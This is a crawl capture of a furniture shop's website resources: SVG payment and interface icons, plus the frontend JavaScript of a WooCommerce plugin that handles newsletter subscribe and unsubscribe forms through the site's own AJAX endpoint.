<path d="M24.2128 10.9609H24.6137C24.8152 10.9732 24.9642 10.9838 25.0607 10.9926C25.5611 11.0378 26.0451 11.138 26.5129 11.2932C26.5156 11.294 26.5178 11.2957 26.5192 11.2978C26.5206 11.2999 26.521 11.3023 26.5206 11.3047L26.2051 12.9811C26.2034 12.9905 26.1973 12.9935 26.1869 12.9902C26.1095 12.9633 26.0329 12.9356 25.9571 12.9071C25.2908 12.6559 24.5968 12.5642 23.8753 12.6324C23.5059 12.6675 23.0073 12.8273 22.8988 13.1741C22.7727 13.5772 23.3046 13.8461 23.6348 14.0033C24.19 14.2676 24.7565 14.4791 25.256 14.8256C25.8907 15.2659 26.2173 15.8193 26.1764 16.5348C26.0858 18.1093 24.5191 18.9014 22.8885 19.064C21.9143 19.1612 20.8991 19.0731 19.9572 18.84C19.7894 18.7986 19.6254 18.748 19.4653 18.6881C19.4628 18.6871 19.4607 18.6855 19.4595 18.6834C19.4582 18.6814 19.4577 18.679 19.4582 18.6767L19.784 16.9282C19.7856 16.919 19.7913 16.9165 19.801 16.9205C20.3175 17.1411 20.8784 17.3417 21.4545 17.4122C21.7884 17.4529 22.1245 17.4665 22.4626 17.4529C22.9428 17.4335 23.6649 17.2467 23.7152 16.7396C23.7447 16.4416 23.5247 16.236 23.2546 16.0774C22.8596 15.8451 22.3995 15.6732 22.01 15.4834C21.1288 15.0539 20.3945 14.4287 20.4387 13.4841C20.4952 12.2737 21.5613 11.4633 22.8329 11.1493C23.2825 11.0383 23.7425 10.9755 24.2128 10.9609Z" fill="#00579F"/>
<path d="M11.0877 15.3461C10.7299 14.5505 10.2083 13.8506 9.52278 13.2464C9.02829 12.8105 8.47322 12.4375 7.85758 12.1274C7.17225 11.7829 6.44359 11.5172 5.67156 11.3304C5.57445 11.307 5.47771 11.283 5.38135 11.2585V11.2484L5.4177 11.1133C5.41865 11.11 5.42087 11.107 5.42401 11.1049C5.42715 11.1027 5.43103 11.1016 5.43502 11.1016C6.6843 11.1016 7.93481 11.1016 9.18656 11.1018C9.58582 11.1018 9.97941 11.2103 10.1736 11.5229C10.2217 11.6002 10.2719 11.7528 10.3241 11.9809C10.5809 13.0999 10.8354 14.2217 11.0877 15.3461Z" fill="#FAA61A"/>
<path d="M7.85791 12.1297C8.47355 12.4397 9.02863 12.8127 9.52311 13.2486C10.2086 13.8528 10.7303 14.5526 11.0881 15.3482L11.3431 16.4433C11.3491 16.4694 11.3575 16.47 11.3681 16.4451L13.6555 11.1153C13.6588 11.1074 13.6652 11.1035 13.6748 11.1035H16.1436L16.1459 11.104L16.1476 11.1053L16.1484 11.1072L16.1481 11.1092L12.4508 18.9715C12.4486 18.9764 12.4444 18.9789 12.4384 18.9789H9.96838C9.96519 18.9789 9.96211 18.9779 9.9596 18.9763C9.95707 18.9746 9.95527 18.9722 9.95447 18.9696L7.85791 12.1297Z" fill="#00579F"/>
<path d="M15.6295 18.9769L17.0996 11.1106L17.1029 11.1055C17.1029 11.1055 17.1069 11.1035 17.1093 11.1035H19.4444L19.4484 11.1042L19.4517 11.1064L19.4537 11.1095L19.4541 11.1131L17.9838 18.9793L17.9806 18.9845C17.9806 18.9845 17.9766 18.9866 17.9742 18.9866H15.6392L15.6351 18.9857L15.6317 18.9836L15.6297 18.9805L15.6295 18.9769Z" fill="#00579F"/>
<path d="M34.4597 18.9746V18.9861L32.2948 18.9858C32.2907 18.9858 32.2868 18.9846 32.2835 18.9823C32.2804 18.9801 32.2783 18.977 32.2775 18.9735L32.0026 17.8177C32.0003 17.808 31.9935 17.8033 31.9821 17.8033H28.9876C28.9788 17.8033 28.9727 17.8069 28.9695 17.8143L28.4825 18.9797C28.4807 18.9837 28.4775 18.9858 28.4726 18.9858H26.0261C26.0151 18.9858 26.0117 18.9814 26.0159 18.9726C27.1455 16.6366 28.2759 14.3013 29.407 11.9666C29.5214 11.7309 29.602 11.5832 29.6487 11.5234C29.9276 11.1671 30.3601 11.0991 30.8391 11.0996C31.4082 11.1003 31.9772 11.1018 32.5464 11.1043C32.556 11.1044 32.5618 11.1085 32.5637 11.1166L34.4597 18.9746ZM29.6572 16.1875L29.6569 16.1902L29.6581 16.1928L29.6604 16.1945L29.6635 16.1952L31.5982 16.1949L31.6028 16.1941L31.6066 16.1915L31.6086 16.1878V16.1836L30.9127 13.2641C30.9089 13.248 30.9037 13.2477 30.897 13.2632L29.6572 16.1875Z" fill="#00579F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg
body_size: -309
content:
<svg width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.92019 8.16207L8.1761 7.56627L9.11864 10.5936L5.92019 8.16207ZM11.1119 4.24913H7.14086L5.92019 0.352295L4.69953 4.24913H0.728516L3.94241 6.66453L2.72175 10.5614L5.93565 8.14597L7.91343 6.66453L11.1119 4.24913Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg
body_size: 1078
content:
<svg width="38" height="28" viewBox="0 0 38 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11879" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="28">
<path d="M37.5541 0.0742188H0.333496V27.9897H37.5541V0.0742188Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11879)">
<path d="M5.13609 0.65625H32.7515C35.0778 0.65625 36.9725 2.56381 36.9725 4.92964V23.1352C36.9725 25.501 35.0766 27.4086 32.7515 27.4086H5.13609C2.8098 27.4086 0.915039 25.501 0.915039 23.1352V4.92964C0.915039 2.56381 2.81097 0.65625 5.13609 0.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M9.63867 7.14682V21.5733C9.63867 22.2665 10.204 22.8295 10.9007 22.8295H19.5649C26.1123 22.8295 28.9515 19.1807 28.9515 14.3432C28.9515 9.52429 26.1123 5.89062 19.5649 5.89062H10.8995C10.2051 5.89062 9.63867 6.45242 9.63867 7.14682Z" fill="white"/>
<path d="M19.5627 21.6753H12.0279C11.7077 21.6759 11.4003 21.5496 11.1731 21.324C10.9459 21.0982 10.8175 20.7917 10.8159 20.4715V8.25031C10.8162 8.09146 10.8478 7.93422 10.9089 7.78757C10.97 7.64093 11.0593 7.50774 11.1719 7.39564C11.2844 7.28352 11.4179 7.19467 11.5648 7.13416C11.7117 7.07365 11.8691 7.04267 12.0279 7.04297H19.5627C26.7091 7.04297 27.7769 11.6165 27.7769 14.3429C27.7769 19.0722 24.8597 21.6753 19.5627 21.6753ZM12.0279 7.44774C11.8144 7.44743 11.6095 7.53171 11.458 7.68212C11.3065 7.83254 11.2208 8.03683 11.2195 8.25031V20.4726C11.2195 20.9158 11.5813 21.2752 12.0279 21.2752H19.5627C24.5992 21.2752 27.3733 18.814 27.3733 14.3452C27.3733 8.34337 22.4799 7.44774 19.5627 7.44774H12.0279Z" fill="black"/>
<path d="M15.4355 9.43148V20.0894H20.0986C24.3348 20.0894 26.1702 17.7073 26.1702 14.3481C26.1702 11.1297 24.3348 8.62891 20.0986 8.62891H16.2428C16.0294 8.62859 15.8246 8.71291 15.6733 8.86335C15.522 9.01379 15.4365 9.2181 15.4355 9.43148Z" fill="#CC0066"/>
<path d="M24.3245 12.9094V14.9844H25.5714V15.4555H23.7627V12.9082L24.3245 12.9094ZM22.4519 12.9094L23.4091 15.4555H22.8252L22.6321 14.8902H21.6737L21.4737 15.4555H20.9049L21.8738 12.9082L22.4519 12.9094ZM22.4844 14.4703L22.1611 13.5363H22.1541L21.8214 14.4703H22.4844ZM20.5245 12.9094V13.3793H19.173V13.926H20.4129V14.3598H19.173V14.9844H20.5536V15.4555H18.6112V12.9082L20.5245 12.9094ZM17.077 12.9094C17.234 12.9082 17.391 12.9338 17.5376 12.9873C17.6806 13.0387 17.8102 13.1219 17.9164 13.2307C18.0226 13.3395 18.1026 13.471 18.1506 13.6154C18.2624 13.961 18.268 14.332 18.1668 14.6808C18.1233 14.8299 18.0497 14.9685 17.9505 15.0879C17.8512 15.2036 17.7272 15.2953 17.5876 15.3566C17.4264 15.4256 17.2523 15.4592 17.077 15.4555H15.9731V12.9082H17.0781L17.077 12.9094ZM17.0374 14.9844C17.1188 14.9844 17.1979 14.9716 17.2747 14.9449C17.3518 14.9179 17.4215 14.8733 17.4783 14.8146C17.5426 14.747 17.5917 14.6665 17.6225 14.5785C17.6611 14.4634 17.6792 14.3426 17.676 14.2214C17.676 14.1051 17.6644 13.9888 17.6388 13.8736C17.6161 13.7771 17.5728 13.6867 17.512 13.6084C17.4521 13.5328 17.3736 13.4743 17.284 13.4386C17.1726 13.3965 17.0541 13.3767 16.9351 13.3804H16.5338V14.9844H17.0374Z" fill="white"/>
<path d="M13.3281 16.0332C13.8224 16.0332 14.2225 16.431 14.2225 16.9219V20.0903C13.2338 20.0903 12.4336 19.2935 12.4336 18.3107V16.9219C12.4335 16.8045 12.4565 16.6883 12.5016 16.58C12.5467 16.4716 12.6127 16.3733 12.696 16.2906C12.7793 16.2081 12.8781 16.1427 12.9868 16.0986C13.0955 16.0544 13.2119 16.0322 13.3292 16.0332H13.3281Z" fill="black"/>
<path d="M13.3281 15.3574C13.9801 15.3574 14.5086 14.8314 14.5086 14.1826C14.5086 13.5338 13.9801 13.0078 13.3281 13.0078C12.676 13.0078 12.1475 13.5338 12.1475 14.1826C12.1475 14.8314 12.676 15.3574 13.3281 15.3574Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg
body_size: 1757
content:
<svg width="22" height="17" viewBox="0 0 22 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1_1665_12251" fill="white">
<path d="M10.6101 16.8279L2.44106 9.57082C2.09344 9.28143 1.82031 8.94751 1.57201 8.59134C0.231193 6.61012 0.578812 4.07238 2.44106 2.42507C3.50875 1.46786 4.94888 0.933594 6.46351 0.933594C8.84718 0.933594 10.337 2.1802 10.9577 2.89255C11.5785 2.1802 13.0683 0.933594 15.4519 0.933594C16.9666 0.933594 18.4067 1.46786 19.4744 2.42507C21.3118 4.07238 21.6843 6.61012 20.3434 8.59134C20.0951 8.94751 19.822 9.28143 19.4744 9.57082L11.3053 16.8279C11.1067 17.006 10.8087 17.006 10.6101 16.8279ZM6.46351 1.82403C5.19718 1.82403 4.03017 2.26925 3.1363 3.04838C1.62167 4.40629 1.32371 6.49882 2.41623 8.12386C2.61487 8.41325 2.86317 8.70264 3.1363 8.94751L10.9577 15.8929L18.7792 8.94751C19.0523 8.70264 19.3006 8.43551 19.4992 8.12386C20.5917 6.47655 20.3186 4.38403 18.7792 3.04838C17.8853 2.26925 16.6934 1.82403 15.4519 1.82403C13.6642 1.82403 12.1744 2.6922 11.3798 3.89429C11.1812 4.18368 10.7094 4.18368 10.5108 3.89429C9.74106 2.6922 8.25126 1.82403 6.46351 1.82403Z"/>
</mask>
<path d="M10.6101 16.8279L2.44106 9.57082C2.09344 9.28143 1.82031 8.94751 1.57201 8.59134C0.231193 6.61012 0.578812 4.07238 2.44106 2.42507C3.50875 1.46786 4.94888 0.933594 6.46351 0.933594C8.84718 0.933594 10.337 2.1802 10.9577 2.89255C11.5785 2.1802 13.0683 0.933594 15.4519 0.933594C16.9666 0.933594 18.4067 1.46786 19.4744 2.42507C21.3118 4.07238 21.6843 6.61012 20.3434 8.59134C20.0951 8.94751 19.822 9.28143 19.4744 9.57082L11.3053 16.8279C11.1067 17.006 10.8087 17.006 10.6101 16.8279ZM6.46351 1.82403C5.19718 1.82403 4.03017 2.26925 3.1363 3.04838C1.62167 4.40629 1.32371 6.49882 2.41623 8.12386C2.61487 8.41325 2.86317 8.70264 3.1363 8.94751L10.9577 15.8929L18.7792 8.94751C19.0523 8.70264 19.3006 8.43551 19.4992 8.12386C20.5917 6.47655 20.3186 4.38403 18.7792 3.04838C17.8853 2.26925 16.6934 1.82403 15.4519 1.82403C13.6642 1.82403 12.1744 2.6922 11.3798 3.89429C11.1812 4.18368 10.7094 4.18368 10.5108 3.89429C9.74106 2.6922 8.25126 1.82403 6.46351 1.82403Z" fill="#424242"/>
<path d="M10.6101 16.8279L11.2777 16.0833L11.2743 16.0803L10.6101 16.8279ZM2.44106 9.57082L3.1052 8.82321L3.0932 8.81255L3.08086 8.80228L2.44106 9.57082ZM1.57201 8.59134L0.74376 9.15187L0.751673 9.16322L1.57201 8.59134ZM2.44106 2.42507L3.10363 3.1741L3.1086 3.16965L2.44106 2.42507ZM10.9577 2.89255L10.2038 3.54952L10.9577 4.41469L11.7116 3.54952L10.9577 2.89255ZM19.4744 2.42507L20.1419 1.6805L19.4744 2.42507ZM20.3434 8.59134L21.1639 9.16327L21.1716 9.15181L20.3434 8.59134ZM19.4744 9.57082L18.8346 8.80228L18.8223 8.81255L18.8103 8.82321L19.4744 9.57082ZM11.3053 16.8279L10.6412 16.0803L10.6378 16.0833L11.3053 16.8279ZM3.1363 3.04838L2.47917 2.29447L2.46876 2.3038L3.1363 3.04838ZM2.41623 8.12386L1.5863 8.68182L1.59176 8.68978L2.41623 8.12386ZM3.1363 8.94751L2.46875 9.6921L2.47231 9.69525L3.1363 8.94751ZM10.9577 15.8929L10.2937 16.6407L10.9577 17.2303L11.6217 16.6407L10.9577 15.8929ZM18.7792 8.94751L19.4432 9.69526L19.4467 9.69209L18.7792 8.94751ZM19.4992 8.12386L18.6659 7.57115L18.6608 7.57872L18.656 7.58638L19.4992 8.12386ZM18.7792 3.04838L18.1221 3.80221L18.1238 3.80371L18.7792 3.04838ZM11.3798 3.89429L12.2043 4.46021L12.2092 4.453L12.2141 4.4457L11.3798 3.89429ZM10.5108 3.89429L9.66864 4.43354L9.67727 4.44701L9.68633 4.46021L10.5108 3.89429ZM11.2743 16.0803L3.1052 8.82321L1.77692 10.3184L9.94597 17.5755L11.2743 16.0803ZM3.08086 8.80228C2.82696 8.59091 2.61228 8.33494 2.39235 8.01946L0.751673 9.16322C1.02834 9.56009 1.35991 9.97194 1.80125 10.3394L3.08086 8.80228ZM2.40018 8.03086C1.35389 6.48484 1.6002 4.50398 3.10362 3.17408L1.7785 1.67606C-0.442573 3.64078 -0.891502 6.7354 0.743839 9.15181L2.40018 8.03086ZM3.1086 3.16965C3.982 2.38661 5.18032 1.93359 6.46351 1.93359V-0.0664062C4.71745 -0.0664062 3.03549 0.549099 1.77352 1.6805L3.1086 3.16965ZM6.46351 1.93359C8.47003 1.93359 9.70623 2.97852 10.2038 3.54952L11.7116 2.23558C10.9677 1.38189 9.22434 -0.0664062 6.46351 -0.0664062V1.93359ZM11.7116 3.54952C12.2092 2.97852 13.4454 1.93359 15.4519 1.93359V-0.0664062C12.6911 -0.0664062 10.9477 1.38189 10.2038 2.23558L11.7116 3.54952ZM15.4519 1.93359C16.7351 1.93359 17.9335 2.38661 18.8069 3.16965L20.1419 1.6805C18.88 0.549099 17.198 -0.0664062 15.4519 -0.0664062V1.93359ZM18.8069 3.16965C20.2976 4.50618 20.5571 6.4915 19.5153 8.03086L21.1716 9.15181C22.8115 6.72874 22.326 3.63858 20.1419 1.6805L18.8069 3.16965ZM19.5231 8.01946C19.3032 8.33494 19.0885 8.59091 18.8346 8.80228L20.1142 10.3394C20.5555 9.97194 20.8871 9.56009 21.1638 9.16322L19.5231 8.01946ZM18.8103 8.82321L10.6412 16.0803L11.9695 17.5755L20.1385 10.3184L18.8103 8.82321ZM10.6378 16.0833C10.819 15.9208 11.0964 15.9208 11.2776 16.0833L9.94257 17.5724C10.5211 18.0911 11.3944 18.0911 11.9729 17.5724L10.6378 16.0833ZM6.46351 0.824029C4.95957 0.824029 3.55817 1.35411 2.47923 2.29454L3.79336 3.80221C4.50218 3.18438 5.43479 2.82403 6.46351 2.82403V0.824029ZM2.46876 2.3038C0.605464 3.97431 0.198885 6.61805 1.58634 8.68179L3.24611 7.56593C2.44854 6.37958 2.63788 4.83828 3.80383 3.79295L2.46876 2.3038ZM1.59176 8.68978C1.83176 9.03942 2.13177 9.38997 2.46876 9.69209L3.80383 8.20294C3.59456 8.01532 3.39797 7.78708 3.24069 7.55795L1.59176 8.68978ZM2.47231 9.69525L10.2937 16.6407L11.6217 15.1452L3.80029 8.19977L2.47231 9.69525ZM11.6217 16.6407L19.4432 9.69525L18.1152 8.19977L10.2937 15.1452L11.6217 16.6407ZM19.4467 9.69209C19.7633 9.40821 20.0801 9.07299 20.3425 8.66134L18.656 7.58638C18.521 7.79804 18.3412 7.99708 18.1116 8.20294L19.4467 9.69209ZM20.3326 8.67657C21.7052 6.6069 21.3503 3.95523 19.4345 2.29304L18.1238 3.80371C19.2869 4.81283 19.4783 6.34621 18.6659 7.57115L20.3326 8.67657ZM19.4362 2.29454C18.3554 1.35245 16.9285 0.824029 15.4519 0.824029V2.82403C16.4584 2.82403 17.4152 3.18605 18.1221 3.80221L19.4362 2.29454ZM15.4519 0.824029C13.3396 0.824029 11.5314 1.8515 10.5456 3.34288L12.2141 4.4457C12.8174 3.5329 13.9888 2.82403 15.4519 2.82403V0.824029ZM10.5554 3.32838C10.6727 3.15748 10.8404 3.11134 10.9453 3.11134C11.0502 3.11134 11.2179 3.15748 11.3353 3.32838L9.68633 4.46021C10.0023 4.9205 10.5052 5.11134 10.9453 5.11134C11.3854 5.11134 11.8884 4.9205 12.2043 4.46021L10.5554 3.32838ZM11.3529 3.35504C10.3891 1.84976 8.57259 0.824029 6.46351 0.824029V2.82403C7.92994 2.82403 9.09306 3.53465 9.66864 4.43354L11.3529 3.35504Z" fill="#424242" mask="url(#path-1-inside-1_1665_12251)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg
body_size: 131
content:
<svg width="38" height="29" viewBox="0 0 38 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11863" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="29">
<path d="M37.3451 0.65625H0.124512V28.5717H37.3451V0.65625Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11863)">
<path d="M32.6926 0.65625H4.77709C2.20754 0.65625 0.124512 2.73928 0.124512 5.30883V23.9191C0.124512 26.4886 2.20754 28.5717 4.77709 28.5717H32.6926C35.2621 28.5717 37.3451 26.4886 37.3451 23.9191V5.30883C37.3451 2.73928 35.2621 0.65625 32.6926 0.65625Z" fill="#F4B6C7"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.3729 20.7208H11.7559V8.50781H14.3729V20.7208ZM14.8576 14.6401C17.1797 13.4965 18.6805 11.1858 18.7346 8.50884H21.4835C21.4461 11.0506 20.3971 13.4086 18.5504 15.1577L22.224 20.7208H18.7346L14.8576 14.6401Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.2241 18.9753C22.2241 19.9387 23.0053 20.7199 23.969 20.7199C24.9324 20.7199 25.7136 19.9387 25.7136 18.9753C25.7136 18.0116 24.9324 17.2305 23.969 17.2305C23.0053 17.2305 22.2241 18.0116 22.2241 18.9753Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0
body_size: 974
content:
/* global nrp_frontend_params */

jQuery( function ( $ ) {
	'use strict' ;
	var NRP_Frontend = {
		init : function ( ) {
			this.trigger_on_page_load( ) ;
			this.unsubscribe_email_link() ;
			$( document ).on( 'click' , '.nrp-subscribe-form-link' , this.toggle_subscribe_form_link ) ;
			$( document ).on( 'click' , '.nrp-unsubscribe-form-link' , this.toggle_unsubscribe_form_link ) ;
			$( document ).on( 'click' , '.nrp-subscribe-button' , this.subscribe_form ) ;

			$( '.nrp-subscribe-form-wrapper' ).hide( ) ;
		} ,
		trigger_on_page_load : function ( ) {
			// Subscribe form notice message hide on page load.
			$( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).hide( ) ;
		} ,
		unsubscribe_email_link : function () {

			$.urlParam = function ( name ) {
				var results = new RegExp( '[\?&]' + name + '=([^&#]*)' ).exec( window.location.href ) ;
				if ( results ) {
					return results[1] ;
				} else {
					return 0 ;
				}
			}

			var $current_cat = $.urlParam( 'nrp_current_cat' ) ,
					$subscriber_id = $.urlParam( 'nrp_subscriber_id' ) ,
					$url_security = $.urlParam( 'nrp-security' ) ;

			if ( $current_cat && $subscriber_id && $url_security ) {
				if ( confirm( nrp_frontend_params.unsubscribe_confirm_message ) ) {
					var data = ( {
						action : 'nrp_unsubscribe_email_link' ,
						term_id : $current_cat ,
						subscriber_id : $subscriber_id ,
						nrp_security : nrp_frontend_params.unsubscribe_nonce ,
						url_security : $url_security ,
					} ) ;
					$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
						if ( true === res.success ) {
							alert( res.data.message ) ;
							window.location.href = res.data.url ;
						} else {
							alert( res.data.error ) ;
						}
					}
					) ;
				}
			}
		} ,
		toggle_subscribe_form_link : function ( event ) {
			$( '.nrp-subscribe-form-link-wrapper' ).hide() ;
			$( '.nrp-subscribe-form-wrapper' ).slideToggle( 400 , function () {
				$( '.nrp-subscribe-form-wrapper' ).find( '.nrp-subscriber-email' ).trigger( 'focus' ) ;
			} ) ;
			return false ;
		} ,
		toggle_unsubscribe_form_link : function ( event ) {
			event.preventDefault( ) ;
			var $this = $( event.currentTarget ) ,
					$wrapper = $this.closest( '.nrp-unsubscribe-form-link-wrapper' ) ,
					$confirm_message = $wrapper.find( '.nrp-unsubscribe-confirm-message' ).val() ;

			if ( !confirm( $confirm_message ) ) {
				return false ;
			}

			var data = ( {
				action : 'nrp_unsubscribe_form_link' ,
				term_id : $wrapper.find( '.nrp-term-id' ).val( ) ,
				user_id : nrp_frontend_params.user_id ,
				nrp_security : nrp_frontend_params.unsubscribe_nonce ,
			} ) ;
			$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
				if ( true === res.success ) {
					alert( res.data.message ) ;
					window.location.reload() ;
				} else {
					alert( res.data.error ) ;
				}
			}
			) ;
		} ,
		subscribe_form : function ( event ) {

			event.preventDefault( ) ;
			var $this = $( event.currentTarget ) ,
					$wrapper = $this.closest( '.nrp-subscribe-form-wrapper' ) ,
					$user_email = $wrapper.find( '.nrp-subscriber-email' ).val( ) ;

			var $error_message = false ;
			if ( !$user_email ) {
				$error_message = nrp_frontend_params.mandatory_email_error_message ;
			}

			var reg = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/ ;
			if ( !$error_message && !reg.test( $user_email ) ) {
				$error_message = nrp_frontend_params.validate_email_error_message ;
			}
						
			if ( !$error_message && nrp_frontend_params.validate_google_recaptcha && '' == grecaptcha.getResponse( )) {
				$error_message = nrp_frontend_params.recaptcha_error_message ;
					alert($error_message);
					return false;
			}

			// Display error message before subscribe form.
			if ( $error_message ) {
				$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
				$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-error-message' ).find( $( 'p' ) ).text( $error_message ) ;
				return false ;
			}

			NRP_Frontend.block( $wrapper.find( '.nrp-subscribe-form' ) ) ;
			var data = ( {
				action : 'nrp_subscribe_form' ,
				term_id : $wrapper.find( '.nrp-term-id' ).val( ) ,
				user_id : nrp_frontend_params.user_id ,
				user_email : $user_email ,
				recaptcha_response : $wrapper.find( '.g-recaptcha-response' ).val( ) ,
				nrp_security : nrp_frontend_params.subscriber_nonce ,
			} ) ;
			$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
				if ( true === res.success ) {
					NRP_Frontend.unblock( $wrapper.find( '.nrp-subscribe-form' ) ) ;
					if ( res.data.message ) {
						// Display success message before subscribe form.
						$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).removeClass( 'nrp-error-message' ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-success-message' ).find( $( 'p' ) ).text( res.data.message ) ;

						// Hide subscribe form for logged in users.
						if ( '0' != nrp_frontend_params.user_id ) {
							$wrapper.find( '.nrp-subscription-form-heading' ).hide() ;
							$wrapper.find( '.nrp-subscribe-form' ).hide() ;
						}

						$wrapper.find( '.nrp-subscriber-email' ).val( "" ) ;
					}
				} else {
					NRP_Frontend.unblock( $wrapper.find( '.nrp-subscribe-form' ) ) ;
					// Display error message before subscribe form.
					if ( res.data.error ) {
						$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).removeClass( 'nrp-success-message' ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-error-message' ).find( $( 'p' ) ).text( res.data.error ) ;
					}
				}
			}
			) ;
		} ,
		block : function ( id ) {
			$( id ).block( {
				message : null ,
				overlayCSS : {
					background : '#fff' ,
					opacity : 0.7
				}
			} ) ;
		} , unblock : function ( id ) {
			$( id ).unblock( ) ;
		} ,
	} ;
	NRP_Frontend.init( ) ;
} ) ;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg
body_size: 3104
content:
<svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.8334 5.13882L12.9412 2.99583C12.919 2.97071 12.8917 2.95059 12.8611 2.93681C12.8305 2.92303 12.7973 2.91591 12.7638 2.91591H9.68885V1.02364C9.68885 0.96091 9.66393 0.900747 9.61958 0.856388C9.57522 0.81203 9.51505 0.787109 9.45232 0.787109H0.464072C0.40134 0.787109 0.341176 0.81203 0.296818 0.856388C0.252459 0.900747 0.227539 0.96091 0.227539 1.02364V10.2484C0.227539 10.3112 0.252459 10.3713 0.296818 10.4157C0.341176 10.46 0.40134 10.485 0.464072 10.485H1.42676C1.48395 10.9421 1.70612 11.3627 2.05154 11.6676C2.39696 11.9725 2.84184 12.1408 3.30258 12.1408C3.76332 12.1408 4.20821 11.9725 4.55363 11.6676C4.89904 11.3627 5.12122 10.9421 5.17841 10.485H10.1785C10.2357 10.9421 10.4578 11.3627 10.8033 11.6676C11.1487 11.9725 11.5936 12.1408 12.0543 12.1408C12.515 12.1408 12.9599 11.9725 13.3053 11.6676C13.6508 11.3627 13.8729 10.9421 13.9301 10.485H14.656C14.7188 10.485 14.7789 10.46 14.8233 10.4157C14.8677 10.3713 14.8926 10.3112 14.8926 10.2484V5.29543C14.8926 5.23777 14.8715 5.1821 14.8334 5.13882ZM3.539 1.26018H6.37739V4.4946L5.0231 4.1077C4.98069 4.09553 4.93571 4.09553 4.89329 4.1077L3.539 4.4946V1.26018ZM3.30247 11.6676C3.02178 11.6676 2.74739 11.5844 2.514 11.4284C2.28062 11.2725 2.09871 11.0509 1.9913 10.7915C1.88388 10.5322 1.85578 10.2469 1.91054 9.97155C1.9653 9.69626 2.10046 9.44338 2.29894 9.2449C2.49742 9.04642 2.7503 8.91126 3.02559 8.8565C3.30089 8.80174 3.58625 8.82984 3.84557 8.93726C4.10489 9.04467 4.32654 9.22658 4.48249 9.45996C4.63843 9.69335 4.72166 9.96773 4.72166 10.2484C4.72125 10.6247 4.5716 10.9854 4.30553 11.2515C4.03947 11.5176 3.67873 11.6672 3.30247 11.6676ZM9.21579 3.15244V10.0119H5.17995C5.1764 9.98351 5.17025 9.956 5.16547 9.92802C5.16121 9.9032 5.15785 9.87816 5.15263 9.85367C5.14444 9.81524 5.13389 9.77777 5.12339 9.74014C5.11779 9.72003 5.11334 9.69943 5.10707 9.67961C5.08924 9.62308 5.06893 9.56769 5.04614 9.51345C5.04472 9.51011 5.04297 9.50699 5.04155 9.50368C5.01947 9.45248 4.99532 9.40243 4.9691 9.35355C4.95943 9.3356 4.94824 9.31866 4.938 9.30106C4.9187 9.26795 4.89944 9.23467 4.87822 9.20278C4.86512 9.1831 4.85069 9.16451 4.8369 9.14538C4.81649 9.11699 4.79615 9.08861 4.77422 9.0616C4.75852 9.04215 4.74172 9.02375 4.72528 9.00483C4.70324 8.97969 4.68117 8.95466 4.65787 8.9307C4.63999 8.9123 4.62135 8.89479 4.60276 8.87715C4.57892 8.85454 4.55488 8.83221 4.52991 8.81092C4.51016 8.79403 4.48993 8.77781 4.46947 8.76179C4.44388 8.74162 4.41788 8.72205 4.39123 8.7032C4.36991 8.68816 4.3483 8.67356 4.32642 8.6594C4.29888 8.64159 4.27088 8.62467 4.2424 8.60828C4.21981 8.5953 4.19718 8.5825 4.174 8.57044C4.14455 8.55509 4.11448 8.54094 4.08411 8.5271C4.0606 8.51639 4.03723 8.50558 4.01315 8.49581C3.98146 8.4829 3.94908 8.47159 3.91655 8.46033C3.89269 8.4521 3.8691 8.44344 3.84481 8.43616C3.81026 8.4258 3.77494 8.41745 3.7396 8.40905C3.71626 8.40352 3.69329 8.39722 3.66961 8.39249C3.63011 8.38466 3.58981 8.37939 3.54945 8.37409C3.52907 8.37139 3.50908 8.36751 3.48848 8.36548C3.42731 8.35957 3.36529 8.35616 3.30247 8.35616C3.23964 8.35616 3.17762 8.35957 3.11634 8.36562C3.09574 8.36766 3.07575 8.37154 3.05536 8.37423C3.01501 8.37953 2.9747 8.38481 2.9352 8.39264C2.91155 8.39737 2.88856 8.40371 2.86521 8.40919C2.82987 8.41759 2.79456 8.42594 2.76 8.4363C2.73571 8.44358 2.71213 8.45224 2.68826 8.46047C2.65574 